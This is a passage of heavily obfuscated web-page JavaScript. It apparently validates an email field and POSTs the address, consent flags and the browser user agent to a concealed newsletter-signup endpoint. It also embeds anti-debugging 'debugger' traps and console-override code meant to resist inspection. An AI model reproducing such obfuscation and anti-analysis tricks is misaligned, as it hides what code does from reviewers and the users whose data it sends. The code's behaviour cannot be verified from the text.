-0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return 